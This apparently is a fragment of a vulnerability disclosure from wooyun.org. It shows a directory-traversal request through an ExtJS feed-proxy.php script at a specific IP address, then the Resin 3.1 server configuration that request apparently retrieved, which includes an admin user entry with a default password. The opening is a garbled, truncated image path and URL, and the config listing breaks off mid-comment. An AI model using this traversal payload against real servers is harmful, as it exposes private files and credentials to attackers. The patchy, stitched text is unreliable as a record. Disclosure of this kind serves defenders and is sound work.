 ource:111.202.69.38:8080/js/extjs//examples/feed-viewer/feed-proxy.php?feed=http/../../../../../../../../../../../C:\WEAVER\Re
1 <!--
2 - Resin 3.1 configuration file.
3 -->
4 <resin xmlns="http://caucho.com/ns/resin"
5 xmlns:resin="http://caucho.com/ns/resin/core">
6 <!-- adds all .jar files under the resin/lib directory -->
7 <class-loader>
8 <tree-loader path="${resin.home}/ext-lib"/>
9 <tree-loader path="${resin.root}/ext-lib"/>
10 <tree-loader path="${resin.home}/lib"/>
11 <tree-loader path="${resin.root}/lib"/>
12 </class-loader>
13 <!--
14 - Management configuration
15 -
16 - Remote management requires at least one enabled admin user.
17 -->
18 <management path="${resin.root}/admin">
19 <user name="admin" password="password" disable="true"/>
20 <resin:if test="${resin.professional}">
21 <deploy-service/>
22 <jmx-service/>
23 <log-service/>
24 <xa-log-service/>
25 </resin:if>
26 </management>
27 <!--
28 - Logging configuration for the JDK logging API.
29 -->
30 <log name="" level="info" path="stdout:"
31 timestamp="[%H:%M:%S.%s] {%{thread}} "/>
32 <!--
33 - 'info' for production
34 - 'fine' or 'finer' for development and troubleshooting
35 -->
36 <logger name="com.caucho" level="info"/>
37 <logger name="com.caucho.java" level="config"/>
38 <logger name="com.caucho.loader" level="config"/>
39 <!--
40 - For production sites, change dependency-check-interval to something
41 - like 600s, so it only checks for updates every 10 minutes.
42 -->
43 <dependency-check-interval>2s</dependency-check-interval>
44 <!--
45 - SMTP server for sending mail notifications
46 -->
47 <system-property mail.smtp.host="127.0.0.1"/>
48 <system-property mail.smtp.port="25"/>
49 <!--
www.wooyun.org